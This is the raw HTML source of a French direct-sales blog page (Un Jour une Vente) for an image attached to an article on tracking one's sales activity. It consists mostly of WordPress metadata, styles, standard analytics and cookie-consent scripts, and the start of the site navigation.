

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2/
body_size: 11789
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>Comment et pourquoi faire le suivi de son activité - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comment et pourquoi faire le suivi de son activité - Un Jour une Vente - le Blog" />
	<meta property="og:url" content="https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="article:modified_time" content="2023-01-24T19:13:04+00:00" />
	<meta property="og:image" content="https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2/","url":"https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2/","name":"Comment et pourquoi faire le suivi de son activité - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2023/01/Articles-du-blog-1.jpg","datePublished":"2023-01-24T19:12:21+00:00","dateModified":"2023-01-24T19:13:04+00:00","breadcrumb":{"@id":"https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2023/01/Articles-du-blog-1.jpg","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2023/01/Articles-du-blog-1.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Organisation vente à domicile","item":"https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/"},{"@type":"ListItem","position":3,"name":"Pourquoi et comment faire le suivi de son activité de Vendeur Indépendant ?","item":"https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/"},{"@type":"ListItem","position":4,"name":"Comment et pourquoi faire le suivi de son activité"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Comment et pourquoi faire le suivi de son activité Flux des commentaires" href="https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/media/8679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=8679' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fpourquoi-et-comment-faire-le-suivi-de-son-activite%2Farticles-du-blog-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fpourquoi-et-comment-faire-le-suivi-de-son-activite%2Farticles-du-blog-2%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="attachment attachment-template-default single single-attachment postid-8679 attachmentid-8679 attachment-jpeg" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
